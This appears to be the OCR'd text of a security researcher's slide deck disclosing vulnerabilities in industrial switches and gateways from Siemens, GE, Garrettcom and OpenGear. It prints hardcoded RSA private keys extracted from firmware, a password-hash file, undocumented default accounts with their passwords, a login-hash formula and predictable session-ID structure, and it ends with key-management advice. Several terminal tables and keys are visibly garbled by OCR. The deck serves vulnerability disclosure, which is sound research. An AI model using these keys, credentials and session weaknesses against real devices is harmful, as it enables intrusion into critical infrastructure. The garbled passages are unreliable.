# Switches Get Stitches: Episode 3

Then there were three of them.

### Who are we?



# Last episode on switches get stitches... Scalance X-Family < V5.0.0

echo -n "admin:password:C0A800020002F72C" | md5sum

This is the hash on the wire. Mmmm, low sodium cracking.

COA8006500000960 COA8006500001A21 COA80065000049A6 COA8006500005F31 COA800650007323F

# Last episode on switches get stitches... Scalance X-Family < V5.0.0

echo -n "admin:password:C0A800020002F72C" | md5sum

#### Siemens Session IDs are drunk.

| C0A80065 | uptime in hex ->    | 00000960 |
|----------|---------------------|----------|
| C0A80065 |                     | 00001A21 |
| C0A80065 |                     | 000049A6 |
| C0A80065 |                     | 00005F31 |
| C0A80065 | <- client ip in hex | 0007323F |

# Siemens Scalance XNNN CSRF of: firmware | | logs | | config



```
Please enter the IPv4 address of the switch: 192.168.0.12
Thank you.

M A I N - M E N U

1. Download files
2. Upload files

Select a number: 2

U p l o a d - m e n u

1. Configuration file
2. Firmware

Please select the number of the file to upload: 2
Please enter the filename you wish to upload:
```

https://github.com/blackswanburst/scalance

### **GE XSS**



# GE Private Keys. Oh My.

----BEGIN RSA PRIVATE KEY-----MIICXQIBAAKBqQDJhCk6EJWFKuv49Sc6/JSsELa4bU7duu5y6XudCHwGUI7J9frG ifKCEr5H7K9x5SDpruAP44ebgKGMZvllKsk7SNxRP/5L5TuvF7v74zCCa5AT2Bg WAwiUadBUXtEi/+BUonVagD9GCUaxdMxl0NPrHWnnCJd8qpDSNzn0mkq0QIDAQAB AoGAPC;NWf1Ldeb7bWZaoNx40elncyWGzuEYqIu9kILQ692u0xIxHKkWJKVXJIpX BRsI9kiXX1EZ73GuJTu4K9C3SpYpV510ha+EvTXijTSuebnnjK2a8AYhyKJRHkbr cgeiAuRGyTNyIs4psoQ0CKvibXPPG3nPJZPDSN6K57k0wgECQQDpwQ9YgF2fRkgU avcCwrKk31lwJw9QomBJwXnbxxrdozidhwVNLdV8L+DMzHvF5/lHWY/4id2BH4TZ UY3KcRJhAkEA3LGw7jzZDDMclikNcER2D02yAhl5KW+BUCrA2gAysgKy9j0V4Gir Roj+s+tWgaxxxyUusf0v47GYyypkMsaEcQJAFgyAZZQnSKzTjxHJDf5+v5leno9b X/HwLxdST6w3geo000DA9eSNQbePMa5gIckHmBEq8uwn4T+CbmYHv+xJ4QJBAMou A0A0AG2buXmbPFN4dImdjHE98vDR1S6jLC/K9KZ9sIPDLHJ8kUQ6JtSfKY38c/OU DbY64A0BW0/skwStNxECQQCN/KYoZolepMkut361L8Aqh2xWM6hIGamyk/zfc7U/ ZJScC12nj46GJ7ElVUa1oLk7030ISvuFv6AKCChYevm0 ----END RSA PRIVATE KEY-----PrivateRSAKey1.key (END)

----BEGIN RSA PRIVATE KEY-----Proc-Type: 4,ENCRYPTED\n DEK-Info: DES-EDE3-CBC,58D326A37D2A5F52 lfVfiGyCCCg/Ulg6U5Exa7E5KpggyElihCbvvPlb9BRpwa0b7ur+YUKWFrnP+/Hc qcxa1vTdQkbofkjs2L8FYsnvzq7osXzXi3FhIcdGKgoLR3p5jg20dwZagj1fBf5Q fQu0oYMwved2fdLEdLaJkjfm/S72Z/ESGOyj1zVIdGZC5ltbD9Qp1lvhkLoez6JB Z8B0UQ30EFyTPcJ0Auc+NIHpvuKrwcT84hun0QJEvgcn9Z1u28pu25jmIsC0LLz3 n8zn5TbQELwZF8llEWr0asSsAFsK002gdah/w7kdaT91CjFbUEFgUQHqkRs2ALwf oZgs1ZLvibtEM2rn9Ldg5ZZ9A5IlkecuhbeLshT2vMjW9raBdKutsGuviYWVvSIg CF2A36BZdzeGspJuo6J/7DtAvTDsLp1jiumSldf31xiR6KWmbVgJfka89X72c0Lv tNdrAv17qRmwxxug6yEoSo/U7CleBIE8ReN6TS7Hi0ZjBU7/kg5XNqDEI1S4Uasr tE/cAdb0zxVXn7sVF8F5bJWP3BvTlDa5cMVwtDGPvV0yiPDiv8FUTuRtlUqLTUZ3 p3A1MfxaWBPO/dhDGC98HjyRlI2Dy5ykHxZRC44EEEn7E9W8b1K+vh1Hu+Ecu2+3 SCJ0xQZqzl5w4S934vG/M9tqzsn0kyl695nT0HICYeu1fLcN3Uva0VdRF8WQ63PT Z4Jsoka+z6xTmX9LUGfd/bKYm+bTMAboq1eaiuP8mk0kaQFDx3NmZLSL1eXSnS5I Bxdgilak6Gd9sredChTzdGgG0988z+ClXy18CycBANL8U2jVu+j9iQ== ----END RSA PRIVATE KEY-----PrivateRSAKey2.key (END)



# **GE Firmware integrity**

```
ML Rel4.2.1.bin.patched
                                 00
                    9E FF 00 00
    7800: 34 2E 32 2E 31
                                                               4.2.1... .x.../<.
001D 78D0:
001D 78E0:
001D 78F0:
001D 7900:
001D 7910:
    7920:
001D 7930:
```

#### **GE DDoS**

To upload a custom key/certificate file used by SSL

- To upload a custom key/certificate, a user could use the several available file transfer options via CLI (ie: ftp, tftp, xmodem)
- Syntax: ftp get type=cert [ip=<ipaddress>] [file=< cert filename>]
- The key file format used in the MultiLink products is .pem
- The new key/certificate will permanently overwrite the old key/certificate and it is sustainable through power cycling

#### Slow data transfer or DoS

This DoS affects the web interface used to configure the device with a web browser. It is recommended that when deploying the device into a production environment that the web server be disabled in order to effectively mitigate this vulnerability. After disabling the web interface a user remains able to configure the device locally or remotely through the command line interfaces without risk of exploitation.

By connecting to the command line interface through either a serial connection or through telnet it is possible to disable the web server with the following commands:

ML800# access

ML800 (access) ## web disable

This change may be verified by using the show web command:

ML800 (access) ## show web

HTTP is disabled.

Save the configuration to maintain this new setting.



# Garretcom Keys. Oh My.

```
-BEGIN RSA PRIVATE KEY----
MIICXQIBAAKBgQC+NtXC4dGI5wf1h8p7hzSiYNlbsdQp68Aih4zFPQSBmcvAh0Cu
PeATnRiSG4w56Fo6PaDlmCkAg24l01qScyfJDe6t/3spmeZbWzU1k6OtndvNtqPl
2Hf07wi0thJS/oNq9r2tTkqX+VeZubpvJWZSC7kI6ohHotgRmYKPxfsL0QIDAQAB
AoGBALIXRSyhoT08kgcgjEP74xvk8Z0YcjyNreamYvaImp99D3fDKpv48sNqYobp
o/DTyyacbPiJ7lm8tHRV3ocfqi7E0ERq4YXCyDFenlWvBuByyUAak6xG6K6zIhIG
r0xKXosAWiboWYemzDeS81EYQVfVdRTbo/CI7pmbziAj0uPBAkEA9uyqQ2BU5EnG
b5ddKM5Uk2vmvdK/We7lnlcXl214LBcOcFHvbf+h1VfG/2Lek73xCwHdcj5KcnEu
VbM1Ix0RlwJBAMU0k+j0D8S03Nox9CGNY79usEjn0Wfzj2pj4Eltb9em0K5RaRax
9lbqiRonnmfLBg5Ymot6M3kIjekPQQ+6w68CQE0TeN5JLpaH9NoWbGz1Yu8VilQM
edBvwtsXInURJabVl5s16D/0wKZgn0xRB1skuh40efpU0VbZv3Xe16JbS4cCQH1K
qGaS9QW++0pNzp06pxMrGilXz33CCu5HQmqkcxiKTa9S3fejXaVfIXhSj5vWK6TV
umq/WxCc1LysCmQZ/tUCQQDexekhrldyve81TuOG0G4tiJjIV/7GEQYsRHPjPqRj
WULhzmMEdnGnReH4ZY+eigs94rxwt1FPkkff1/izsGRZ
----END RSA PRIVATE KEY-
GCPrivateRSA.key (END)
```

# OpenGear are cool.

- I reported an oldae to them: CVE-2006-5229
- They fixed it in ONE WEEK. One.
- Thank OpenGear for fixing vulns in NORMAL security patch time instead of MONTHS. This is a personal record, getting anything patched in ONE week in SCADA is unheard of.
- Also most secure default deployment I've seen, but Colin has some vulns later.

# EOL and forever days.

- Security economics
- Code Escrow
- Long term thinking
- Over to Robert for the defence leetness.
- Bring me my stage manhattan, I'm done.

#### Continuing a theme

Binwalk-ing the 5.0.1 firmware we get:

```
root@Wintermute:/media/CCCA-250F/Scalance/V5.0.1

File Edit View Search Terminal Help
root@Wintermute:/media/CCCA-250F/Scalance/V5.0.1# binwalk X200V2_V5.0.1.000.fwl

DECIMAL HEXADECIMAL DESCRIPTION

116 0x74 ELF 32-bit LSB executable, ARM, version 1 (ARM)
33684 0x8394 LZMA compressed data, properties: 0x5D, dictionary size: 2097152 bytes, uncompressed size: 10955488 bytes

root@Wintermute:/media/CCCA-250F/Scalance/V5.0.1#
```

| rootawints.        | rmute: /modia/CCCA | -250F/Scalance/V5.0.1# cd X200V2 V5.0.1.000.fwl.extr  |
|--------------------|--------------------|-------------------------------------------------------|
| acted/             | more./media/cccx   | -230F/3Catance/V3.0.1# cd _x200V2_V3.0.1.000.1Wt.ext1 |
|                    | rmute:/media/CCCA  | -250F/Scalance/V5.0.1/ X200V2 V5.0.1.000.fwl.extracte |
| # ls               |                    |                                                       |
|                    | 4.extracted stri   |                                                       |
|                    |                    | -250F/Scalance/V5.0.1/_X200V2_V5.0.1.000.fwl.extracte |
| # binwalk          |                    |                                                       |
| SECTION.           | HEVIDECTHAL        | DECORIDATION                                          |
| DECIMAL            | HEXADECIMAL        | DESCRIPTION                                           |
| 333208             | 0x51598            | PEM certificate                                       |
| 334116             | 0x51924            | PEM RSA private key                                   |
| 83636              | 0xA6E74            | PEM certificate                                       |
| 584544             | 0×A7200            | PEM RSA private key                                   |
| 1047584            | 0xFFC20            | HTML document header                                  |
| 1289492            | 0x13AD14           | HTML document header                                  |
| 1289600            | 0x13AD80           | HTML document footer                                  |
| 1303136            | 0×13E260           | HTML document header                                  |
| 1303270            | 0x13E2E6           | HTML document footer                                  |
| 1319944            | 0×142408           | HTML document header                                  |
| 320191             | 0x1424FF           | HTML document footer                                  |
|                    | 0×15CECC           | XML document, version: "1.0"                          |
| 1429196            | 0.,10000           |                                                       |
| 1429196<br>1623356 | 0x18C53C           | HTML document header                                  |







- Self signed default Certificate
- Can be changed via Web interface
- Not mentioned anywhere in the documentation



| root@Wintermute: /media/CCCA-250F/Wiyz/V2.3.8 |         |       |          |          |                                                     |  |
|-----------------------------------------------|---------|-------|----------|----------|-----------------------------------------------------|--|
| File                                          | Edit    | View  | Search   | Terminal | Help                                                |  |
| root(                                         | aWint   | ermut | te:/medi | a/CCCA-2 | 50F/Wiyz/V2.3.8# binwalk wiyzgw-bkrc-2_3_8.mpk      |  |
| DECIM                                         | MAL     |       | HEXADEC  | IMAL     | DESCRIPTION                                         |  |
|                                               | 2:09:3  |       | 0×15970  |          | U-Boot version string, "U-Boot 1.2.0 (Dec 13 2012   |  |
|                                               | 3       |       | 0x15A70  |          | JFFS2 filesystem, little endian                     |  |
| 1310                                          | 90      |       | 0x1B9CC  |          | uImage header, header size: 64 bytes, header CRC:   |  |
| 0x14F                                         | 6380    | 6, ci |          |          | 14 00:13:09 2012, image size: 1744212 bytes, Data A |  |
| ddres                                         | ss: 0   | ×4000 | 8000, E  | ntry Poi | nt: 0xA0008000, data CRC: 0xE5930802, OS: Linux, CP |  |
|                                               |         |       |          |          | Image, compression type: none, image name: "Linux-  |  |
|                                               | 36 - md |       |          |          |                                                     |  |
| 12976                                         | 67      |       | 0x1FAE7  |          | gzip compressed data, maximum compression, from Un  |  |
| x, 1                                          | last    | modit | fied: Fr | i Dec 14 | 00:13:08 2012                                       |  |
|                                               | 408     |       |          |          | uImage header, header size: 64 bytes, header CRC:   |  |
| xB14                                          | 4A1CC   | 7, c1 | reated:  | Fri Dec  | 14 00:32:04 2012, image size: 17080320 bytes, Data  |  |
|                                               |         |       |          |          | int: 0xA0800000, data CRC: 0xD6227E17, OS: Linux, C |  |
| U: A                                          | ARM,    | image | e type:  | RAMDisk  | Image, compression type: none, image name: "Project |  |
| TGM                                           | root    | fs in | nage"    |          |                                                     |  |
| 8574                                          | 472     |       | 0x1C57C  | 0        | Squashfs filesystem, little endian, version 4.0, c  |  |
|                                               |         |       |          |          | 09 bytes, 1447 inodes, blocksize: 131072 bytes, cr  |  |
| atec                                          | d: Fr   | i Dec | 14 00:   | 32:03 20 | 12                                                  |  |
| 8937                                          | 7824    |       | 0x120F7  | E0       | Squashfs filesystem, little endian, version 4.0, c  |  |
| mpre                                          | essio   | n:gzi | p, size  | : 323438 | bytes, 4 inodes, blocksize: 131072 bytes, created   |  |
| Fri                                           | i Dec   | 14 (  | 00:32:04 | 2012     |                                                     |  |
|                                               |         |       |          |          |                                                     |  |
| '00t(                                         | aWint   | ermut | e:/medi  | a/CCCA-2 | 50F/Wiyz/V2.3.8#                                    |  |

```
root@Wintermute: /media/CCCA-250F/Wiyz/V2.3.8/_wiyzqw-bkrc-2_3_8.mpk.extract
File Edit View Search Terminal Help
uashfs-root/etc# lla
total 248
drwx----- 12 root root 8192 Dec 14 2012 .
drwx----- 13 root root 8192 Jun 15
                                    2012 ...
drwx----- 2 root root 8192 Dec 14
                                    2012 certs
                        377 Jun 8
                                    2012 fstab
-rw-r--r-- 1 root root
                        509 Jun 8
                                    2012 group
rw-r--r-- 1 root root
drwx----- 2 root root 8192 Dec 14
                                    2012 hotplug
drwx----- 2 root root 8192 Dec 14
                                   2012 init.d
drwx----- 2 root root 8192 Nov 16 2011 iproute2
drwx----- 3 root root 8192 Dec 14 2012 lighttpd
rw-r--r-- 1 root root 9161 Jun 8
                                   2012 login.defs
           2 root root 8192 Dec 14 2012 nivis
                        300 Jun 8 2012 nsswitch.conf
          1 root root
drwx----- 2 root root 8192 Dec 14 2012 .openvpn
                        827 Jun 8
                                    2012 .passwd
rw-r--r-- 1 root root
drwx----- 2 root root 8192 Dec 14 2012 .ppp
rw-r--r-- 1 root root 1842 Jun 8 2012 protocols
                         92 Jun 8 2012 .resolv.conf
          1 root root
           1 root root
                        163 Jun 8
                                   2012 securetty
           1 root root 15642 Jun 8
                                    2012 services
                         27 Jun 8 2012 shells
          1 root root
          1 root root
                         11 Jun 8 2012 shells.conf
           2 root root 8192 Dec 14 2012 skel
                        111 Jun 8
                                    2012 snmpd.conf.var.default
           1 root root
           2 root root 8192 Dec 14 2012 sysconfig
          1 root root 2754 Jun 8 2012 .syslog.conf
          1 root root 1831 Jun 8 2012 system.conf
-rw-r--r-- 1 root root 8701 Jun 8 2012 termcap
-rw-r--r-- 1 root root 4139 Dec 14 2012 vsftpd.conf
root@Wintermute:/media/CCCA-250F/Wiyz/V2.3.8/ wiyzgw-bkrc-2 3 8.mpk.extracted/sq
uashfs-root/etc#
```

- Passwd file contained undocumented users and hashes
- admin admin
- guest guest
- authcode authode
- fact wal63sfo
- root ??



```
File Edit View Search Terminal Help
root:HkhhUQ6MVz32k:0:0:root:/root:/bin/ash
bin:*:1:1:bin:/bin:
daemon: *:2:2:daemon:/usr/sbin:
sys:*:3:3:sys:/dev:
adm: *: 4:4:adm:/var/adm:
lp:*:5:7:lp:/var/spool/lpd:
sync:*:6:8:sync:/bin:/bin/sync
shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
halt:*:8:10:halt:/sbin:/sbin/halt
mail: *:9:11:mail:/var/spool/mail:
news:*:10:12:news:/var/spool/news:
uucp:*:11:13:uucp:/var/spool/uucp:
operator: *:12:0:operator:/root:
games:*:13:100:games:/usr/games:
ftp:*:15:14:ftp:/var/ftp:
man:*:16:100:man:/var/cache/man:
sshd:*:22:90:sshd:/var/empty:/dev/null
sql:x:60:60:sql:/dev/null:/sbin/nologin
nobody: *: 65534: 65534: nobody: /home: /bin/sh
fact:jWX0ra1R0bE6.:101:100:factory:/home:/bin/menu
admin:KOlVB71Lauomk:102:100:customer:/home:/bin/menu
authcode:pJTSFMspQSE4Y:103:100::/var/empty:/bin/menu
guest:jJ1eudmgI0Za2:104:100::/home:/bin/menu
.passwd (END)
```

root@Wintermute: /media/CCCA-250F/Wiyz/V2.3.8/\_wiyzgw-bkrc-2\_3\_8.mpk.extract

\_ 🗆 X

File Edit View Search Terminal Help

----BEGIN RSA PRIVATE KEY-----

MIICXgIBAAKBgQC0JiTgRRXt71GioONMPf0aI7S8pS3o4JglG3FTEC2kDTpUU9YD klCkn4zX50J0Xu40g+X+EV0CCEm8phctNKATQ5MCuW+00jxUYBPX9LPCGV6cc/TF AUzVijmVfMnNQVIr4EGZbWrYx2DG8VpQV93YFixYuGC2ylGrMS8HNBmwawIDAQAB AoGBAIGZ33WovfoK7cP90wgKmbI0dfwxKTIcQdiQQZrsTKl1Cr2YAqNXI8ULM5wvtzgCe4Q0T8XUYAESTVn2cz4GWhHMc80iofSxxwmBedFw4jU7iL4kGbYGRasZ32ecAaf4Ps+ls1bPRcTni2EKtgQbP/9ijWHbyE/6cwRL2Z1Jg0chAkEA4XGVK2CnyU+1P5IAv1SqtErBhJWfAH0q728xQJPxTycuV6xej8lN/gCZsZP4E0kRuFkVbl++KUd2alv9iG35vwJBAMyQ7phjaII8VWkS0d9pAWJaG0iMz8eTz4o/uvvDgnQ6G3WVnjyrZsqXJNqzTce0c3k68kV/B1blro9z4aAzPFUCQQCzMK+rYdEbbtKWq7sSWP6x/TVh5/cQyd9VHuFb/ftwuajZIPWsfgoS2XFQN1eWQVrHV290Yn9omheiJGoZlahLAkAyN4Hatsx47AarfIs4pLZKRoRcEvU0sSJJdcuY8i2cCoejHc9yZUEeimvppAp787hFEktW9BABLPDlFjVU9j7hAkEAonj3Hqy2mUa4MqHdSra5eBjCMueL3YHQ7K9H4FdtvC8Krxwn1g2tHU7BrDorLJ0l/0qYa84P07gFcI+69jLK5A==

----END RSA PRIVATE KEY-----

----BEGIN CERTIFICATE----

MIIEWzCCA8SgAwIBAgIDEAAFMA0GCSqGSIb3DQEBBAUAMIHVMQswCQYDVQQGEwJV UzERMA8GA1UECBMITmV3IFlvcmsxEjAQBgNVBAcTCVJvY2hlc3RlcjETMBEGA1UE ChMKR0UgTURTIExMQzEpMCcGA1UEChMgYzIxZjk20WI1ZjAzZDMzZDQzZTA0Zjhm MTM2ZTc20DIxFDASBgNVBAsTC0VuZ2luZWVyaW5nMSUwIwYDVQQDExxJc3N1ZXIg Q2VydGlmaWNhdGUgQXV0aG9yaXR5MSIwIAYJKoZIhvcNAQkBFhNhYXJvbi53cmln aHRAZ2UuY29tMB4XDTEwMTAwNjE3NDQyN1oXDTE1MTAwNjE3NDQyN1owgcoxCzAJ BgNVBAYTALVTMREwDwYDVQQIEwhOZXcgWW9yazESMBAGA1UEBxMJUm9jaGVzdGVy MRMwEQYDVQQKEwpHRSBNRFMgTExDMSkwJwYDVQQKEyBjMjFmOTY5YjVmMDNkMzNk VDNlMDRm0GYxMzZlNzY4MjEUMBIGA1UECxMLRW5naW5lZXJpbmcxFTATBgNVBAMT DFdpWVogR2F0ZXdheTEnMCUGCSqGSIb3DQEJARYYR0VNRFMudGVjaHN1cHBvcnRA ROUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC0JiTgRRXt71GioONM Pf0aI7S8pS3o4JglG3FTEC2kDTpUU9YDklCkn4zX50J0Xu40g+X+EV0CCEm8phct NKATQ5MCuW+00jxUYBPX9LPCGV6cc/TFAUzVijmVfMnNQVIr4EGZbWrYx2DG8VpQ /93YFixYuGC2ylGrMS8HNBmwawIDAQABo4IBQDCCATwwDAYDVR0TAQH/BAIwADAd BgNVHQ4EFgQUN4b4f01ZaJxuLik72oI6QZ+7bwcwggELBgNVHSMEggECMIH/gBSb eVlzSYHvAsttFelPuYWePbDB6GB4aSB3jCB2zELMAkGA1UEBhMCVVMxETAPBgNV/ BAqTCE5ldyBZb3JrMRIwEAYDVQQHEwlSb2NoZXN0ZXIxEzARBqNVBAoTCkdFIE1E JyBMTEMxKTAnBgNVBAoTIGMyMWY5NjliNWYwM2QzM2Q0M2UwNGY4ZjEzNmU3Njgy MRQwEgYDVQQLEwtFbmdpbmVlcmluZzErMCkGA1UEAxMiSW50ZXJtZWRpYXRlIENl cnRpZmljYXRlIEF1dGhvcml0eTEiMCAGCSqGSIb3DQEJARYTYWFyb24ud3JpZ2h0 QGdlLmNvbYIDEAABMA0GCSqGSIb3DQEBBAUAA4GBAH660+UGuhqN2j/mB1lsYMaT C2INiMRJlzri0N5sxdEJipcsuaAXWCwLVmC3ECepV9tpPTa80lcB4EzUVi032lpD erf7gK+U1SCOz2B3gRQJkVSzBdoZed4fBW1B7graM/vpMMa+gIh3FXLcdJR7M41+ zdVYxR18RaE2bGKfx/A9

----END CERTIFICATE----

# Key Management in network equipment

- Default Keys are to be expected, however
  - Undocumented Certs/Keys = bad
  - Unchangeable Cert/keys = bad
  - Self-signed keys = ??
- Switches lack processor power and/or entropy to create their own keys on initialisation.

# Key Management in network equipment

- Not just default (undocumented) passwords and accounts any more
- Now default (possibly undocumented) certifications and key need changing.
  - If possible
- In a secure manner
  - Before deployment
  - Direct physical connection to device needed
- Need to think about the risks of self signing certs

"The problem with Key Management is that you have to manage your keys"

# Key Management in network equipment

"The problem with Key Management is that you have to manage your keys"



# OpenGear



# OpenGear Support Report

